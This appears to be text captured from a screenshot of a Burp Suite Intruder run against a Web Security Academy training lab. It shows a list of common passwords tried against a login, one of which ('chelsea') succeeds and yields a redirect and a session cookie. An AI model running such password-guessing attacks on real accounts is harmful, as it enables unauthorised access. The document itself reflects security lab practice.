 Attack Save 4. Intruder attack of https://0a7500e304d90862874df1d4009500c2.web-security-academy.net
4. Intruder attack of https://0a7500e304d90862874df1d4009500c2.web-security-academy.net Attack Save ?
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
83 chelsea 302 188 186
6 12345 200 325 3250
3 12345678 200 323 3250
4 qwerty 200 323 3250
1 123456 200 317 3250
8 111111 200 281 3250
46 sunshine 200 277 3250
2 password 200 276 3250
16 letmein 200 271 3250
17 shadow 200 270 3250
49 charlie 200 270 3250
47 iloveyou 200 269 3250
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=auth
3 Set-Cookie: session=cpqI57O7d3N7wcdejVb3Cm4Fph0uDlwH; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Finished
Payloads
Resource pool
Settings